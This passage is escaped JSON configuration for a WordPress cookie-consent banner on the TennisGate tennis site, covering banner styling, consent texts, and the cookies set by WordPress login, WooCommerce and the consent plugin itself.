sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"\",\"logoRetina\":\"\",\"logoMaxHeight\":40,\"logoPosition\":\"left\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#e75925\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#7c7c7c\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#828282\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#e75925\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#212121\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":15,\"acceptIndividualFontColor\":\"#e75925\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#000000\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":false,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#7c7c7c\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privacy preferences\",\"description\":\"We use cookies and similar technologies on our website and process your personal data (e.g. IP address), for example, to personalize content and ads, to integrate media from third-party providers or to analyze traffic on our website. Data processing may also happen as a result of cookies being set. We share this data with third parties that we name in the privacy settings.<br \\\/><br \\\/>The data processing may take place with your consent or on the basis of a legitimate interest, which you can object to in the privacy settings. You have the right not to consent and to change or revoke your consent at a later time. For more information on the use of your data, please visit our {{privacyPolicy}}privacy policy{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Accept all\",\"acceptEssentials\":\"Continue without consent\",\"acceptIndividual\":\"Set privacy settings individually\",\"poweredBy\":\"1\",\"dataProcessingInUnsafeCountries\":\"Some services process personal data in unsafe third countries. By consenting, you also consent to data processing of labeled services per {{legalBasis}}, with risks like inadequate legal remedies, unauthorized access by authorities without information or possibility of objection, unauthorised transfer to third parties, and inadequate data security measures.\",\"ageNoticeBanner\":\"You are under {{minAge}} years old? Then you cannot consent to optional services. Ask your parents or legal guardians to agree to these services with you.\",\"ageNoticeBlocker\":\"You are under {{minAge}} years old? Unfortunately, you are not permitted to consent to this service to view this content. Please ask your parents or guardians to agree to the service with you!\",\"listServicesNotice\":\"By accepting all services, you allow {{services}} to be loaded. These services are divided into groups {{serviceGroups}} according to their purpose (belonging marked with superscript numbers).\",\"listServicesLegitimateInterestNotice\":\"In addition, {{services}} are loaded based on a legitimate interest.\",\"tcfStacksCustomName\":\"Services with various purposes outside the TCF standard\",\"tcfStacksCustomDescription\":\"Services that do not share consents via the TCF standard, but via other technologies. These are divided into several groups according to their purpose. Some of them are used based on a legitimate interest (e.g. threat prevention), others are used only with your consent. Details about the individual groups and purposes of the services can be found in the individual privacy settings.\",\"consentForwardingExternalHosts\":\"Your consent is also applicable on {{websites}}.\",\"blockerHeadline\":\"{{name}} blocked due to privacy settings\",\"blockerLinkShowMissing\":\"Show all services you still need to agree to\",\"blockerLoadButton\":\"Accept services and load content\",\"blockerAcceptInfo\":\"Loading the blocked content will adjust your privacy settings. Content from this service will not be blocked in the future.\",\"stickyHistory\":\"Privacy settings history\",\"stickyRevoke\":\"Revoke consents\",\"stickyRevokeSuccessMessage\":\"You have successfully revoked consent for services with its cookies and personal data processing. The page will be reloaded now!\",\"stickyChange\":\"Change privacy settings\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#7c7c7c\",\"linkColor\":\"#7c7c7c\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individual privacy preferences\",\"description\":\"We use cookies and similar technologies on our website and process your personal data (e.g. IP address), for example, to personalize content and ads, to integrate media from third-party providers or to analyze traffic on our website. Data processing may also happen as a result of cookies being set. We share this data with third parties that we name in the privacy settings.<br \\\/><br \\\/>The data processing may take place with your consent or on the basis of a legitimate interest, which you can object to in the privacy settings. You have the right not to consent and to change or revoke your consent at a later time. For more information on the use of your data, please visit our {{privacyPolicy}}privacy policy{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Below you will find an overview of all services used by this website. You can view detailed information about each service and agree to them individually or exercise your right to object.\",\"save\":\"Save custom choices\",\"showMore\":\"Show service information\",\"hideMore\":\"Hide service information\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":true,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#ee7755\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":true,"showProHints":false,"proUrl":"https:\/\/devowl.io\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":false,"frontend":{"groups":"[{\"id\":1041,\"name\":\"Essential\",\"slug\":\"essential\",\"description\":\"Essential services are required for the basic functionality of the website. They only contain technically necessary services. These services cannot be objected to.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":31554,\"name\":\"WordPress User Login\",\"purpose\":\"WordPress is the content management system for this website and allows registered users to log in to the system. Cookies or cookie-like technologies can be stored and read. These can store a session-hash, login status, user ID and user-related settings for the WordPress backend. This data can be used so that the browser can recognize you as a signed-in user.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"TennisGate\",\"uniqueName\":\"wordpress-user-login\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"DE\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"wordpress_*\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wp-settings-time-*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Timestamp of the login process (in Unix-system)\"},{\"type\":\"http\",\"name\":\"wp-settings-*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Individual user interface settings, e.g. the view of the admin interface, the color scheme or the activation of the toolbar\"},{\"type\":\"http\",\"name\":\"wordpress_logged_in_*\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"WordPress user name, a timestamp when the cookie expires, authentication token to protect access to the admin area and a security hash\"},{\"type\":\"http\",\"name\":\"wp-settings-*-*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wordpress_sec_*\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"WordPress user name, a timestamp when the cookie expires, authentication token to protect access to the admin area and a security hash\"},{\"type\":\"http\",\"name\":\"wordpress_test_cookie\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Test whether cookies can be set or not\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/tennisgate.com\\\/imprint\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-user-login\"},{\"id\":23279,\"name\":\"WooCommerce\",\"purpose\":\"WooCommerce enables the embedding of an e-commerce shop system that allows you to buy products on a website. This requires processing the user's IP-address and metadata. Cookies or cookie-like technologies can be stored and read. These can contain personal data and technical data like session ID, account details, review details, user ID, shopping cart of the user in the database of the website, name and email from logged-in users, recently viewed products, time of shopping cart creation, security-related tokens and dismissed notices. This data can be used for tracking the downloading process for downloadable products. WooCommerce can personalize the shopping experience, e.g. by showing already viewed products again. The legitimate interest to use this service is the offering of goods and products in a digital environment.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"TennisGate | Official Site\",\"uniqueName\":\"woocommerce-1\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legitimate-interest\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"wc_cart_hash_*\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Session-ID with hash from the shopping cart, which is used to track the contents of the shopping cart and correctly synchronize changes in the shopping cart\"},{\"type\":\"session\",\"name\":\"wc_fragments_*\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"wc_cart_hash_*\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_cart_hash\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Hash, which representants the shopping cart contents and total amount\"},{\"type\":\"http\",\"name\":\"wp_woocommerce_session_*\",\"host\":\"tennisgate.com\",\"duration\":2,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Session ID, and tracking of the user's shopping cart and other activities during the visit to the website\"},{\"type\":\"http\",\"name\":\"woocommerce_items_in_cart\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Mark whether something is in the shopping cart or not\"},{\"type\":\"local\",\"name\":\"storeApiNonce\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Timestamp and nonce (a unique number) to check the security of API requests to prevent attacks on the website\"},{\"type\":\"local\",\"name\":\"wc-blocks_mini_cart_totals\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Total amount for the mini shopping cart\"},{\"type\":\"http\",\"name\":\"wc_cart_hash\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Hash from the shopping cart, which is used to track the contents of the shopping cart and correctly synchronize changes in the shopping cart\"},{\"type\":\"http\",\"name\":\"wordpress_logged_in_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"WordPress username, a timestamp when cookie expires, authentication token to protect access to the admin area and a security hash\"},{\"type\":\"http\",\"name\":\"wordpress_sec_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"WordPress user name, a timestamp when the cookie expires, authentication token to protect access to the admin area and a security hash\"},{\"type\":\"session\",\"name\":\"wc_cart_created\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Time of shopping cart creation to track when the shopping cart was created\"},{\"type\":\"http\",\"name\":\"comment_author_email_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Email address of review author\"},{\"type\":\"http\",\"name\":\"comment_author_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Name of review author\"},{\"type\":\"http\",\"name\":\"sbjs_session\",\"host\":\"tennisgate.com\",\"duration\":30,\"durationUnit\":\"m\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_udata\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_first\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_current\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_first_add\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_current_add\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_migrations\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_recently_viewed\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Recently viewed products to show the user a list of recently viewed items\"},{\"type\":\"http\",\"name\":\"store_notice*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"If a store notice was dismissed\"},{\"type\":\"http\",\"name\":\"store_notice*\",\"host\":\"staging.tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[\"ad_storage\",\"ad_user_data\",\"ad_personalization\",\"analytics_storage\",\"functionality_storage\",\"personalization_storage\",\"security_storage\"],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce\"},{\"id\":23269,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner asks website visitors for consent to set cookies and process personal data. For this purpose, a UUID (pseudonymous identification of the user) is assigned to each website visitor, which is valid until the cookie expires to store the consent. Cookies are used to test whether cookies can be set, to store reference to documented consent, to store which services from which service groups the visitor has consented to, and, if consent is obtained under the Transparency & Consent Framework (TCF), to store consent in TCF partners, purposes, special purposes, features and special features. As part of the obligation to disclose according to GDPR, the collected consent is fully documented. This includes, in addition to the services and service groups to which the visitor has consented, and if consent is obtained according to the TCF standard, to which TCF partners, purposes and features the visitor has consented, all cookie banner settings at the time of consent as well as the technical circumstances (e.g. size of the displayed area at the time of consent) and the user interactions (e.g. clicking on buttons) that led to consent. Consent is collected once per language.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"TennisGate | Official Site\",\"uniqueName\":\"real-cookie-banner\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".tennisgate.com\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Unique identifier for the consent, but not for the website visitor. Revision hash for settings of cookie banner (texts, colors, features, service groups, services, content blockers etc.). IDs for consented services and service groups.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".tennisgate.com\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Consents collected under TCF stored in TC String format, including TCF vendors, purposes, special purposes, features, and special features.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".tennisgate.com\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Consents into consent types (purposes)  collected under Google Consent Mode stored for all Google Consent Mode compatible services.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".tennisgate.com\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie set to test HTTP cookie functionality. Deleted immediately after test.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Unique identifier for the consent, but not for the website visitor. Revision hash for settings of cookie banner (texts, colors, features, service groups, services, content blockers etc.). IDs for consented services and service groups. Is only stored until consent is documented on the website server.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Consents collected under TCF stored in TC String format, including TCF vendors, purposes, special purposes, features, and special features. Is only stored until consent is documented on the website server.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Consents collected under Google Consent Mode stored in consent types (purposes) for all Google Consent Mode compatible services. Is only stored until consent is documented on the website server.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Local caching of selection in cookie banner until server documents consent; documentation periodic or at page switches attempted if server is unavailable or overloaded.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/tennisgate.com\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"},{\"id\":28146,\"name\":\"WooCommerce\",\"purpose\":\"WooCommerce enables the embedding of an e-commerce shop system that allows you to buy products on a website. This requires processing the user's IP-address and metadata. Cookies or cookie-like technologies can be stored and read. These can contain personal data and technical data like session ID, account details, review details, user ID, shopping cart of the user in the database of the website, name and email from logged-in users, recently viewed products, time of shopping cart creation, security-related tokens and dismissed notices. This data can be used for tracking the downloading process for downloadable products. WooCommerce can personalize the shopping experience, e.g. by showing already viewed products again. The legitimate interest to use this service is the offering of goods and products in a digital environment.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"The PTR site of TennisGate\",\"uniqueName\":\"woocommerce\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legitimate-interest\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"wc_cart_hash_*\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Session-ID with hash from the shopping cart, which is used to track the contents of the shopping cart and correctly synchronize changes in the shopping cart\"},{\"type\":\"http\",\"name\":\"woocommerce_cart_hash\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Hash, which representants the shopping cart contents and total amount\"},{\"type\":\"http\",\"name\":\"wp_woocommerce_session_*\",\"host\":\"tennisgate.com\",\"duration\":2,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Session ID, and tracking of the user's shopping cart and other activities during the visit to the website\"},{\"type\":\"http\",\"name\":\"woocommerce_items_in_cart\",\"host\":\"tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Mark whether something is in the shopping cart or not\"},{\"type\":\"http\",\"name\":\"wc_cart_hash\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Hash from the shopping cart, which is used to track the contents of the shopping cart and correctly synchronize changes in the shopping cart\"},{\"type\":\"session\",\"name\":\"wc_fragments_*\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"storeApiNonce\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Timestamp and nonce (a unique number) to check the security of API requests to prevent attacks on the website\"},{\"type\":\"local\",\"name\":\"wc-blocks_mini_cart_totals\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Total amount for the mini shopping cart\"},{\"type\":\"session\",\"name\":\"wc_cart_hash_*\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wordpress_logged_in_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"WordPress username, a timestamp when cookie expires, authentication token to protect access to the admin area and a security hash\"},{\"type\":\"http\",\"name\":\"wordpress_sec_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"WordPress user name, a timestamp when the cookie expires, authentication token to protect access to the admin area and a security hash\"},{\"type\":\"http\",\"name\":\"comment_author_email_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Email address of review author\"},{\"type\":\"http\",\"name\":\"comment_author_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Name of review author\"},{\"type\":\"http\",\"name\":\"sbjs_session\",\"host\":\"tennisgate.com\",\"duration\":30,\"durationUnit\":\"m\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_udata\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"wc_cart_created\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Time of shopping cart creation to track when the shopping cart was created\"},{\"type\":\"http\",\"name\":\"sbjs_first\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_current\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_first_add\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_current_add\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sbjs_migrations\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_recently_viewed\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Recently viewed products to show the user a list of recently viewed items\"},{\"type\":\"http\",\"name\":\"store_notice*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"If a store notice was 